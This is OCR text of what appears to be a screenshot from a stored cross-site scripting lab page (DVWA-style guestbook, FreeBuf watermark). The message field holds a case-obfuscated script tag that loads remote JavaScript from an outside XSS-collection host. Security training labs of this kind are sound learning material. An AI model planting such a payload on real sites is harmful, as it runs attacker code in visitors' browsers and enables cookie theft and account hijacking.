 Vulnerability: Stored Cross Site Scripting (XSS)
Name * 11
Message * <sCRiPt sRC=https://xssaq.com/qo4e></sCrIpT>我想报名
Sign Guestbook
FREEBUF
Name: 11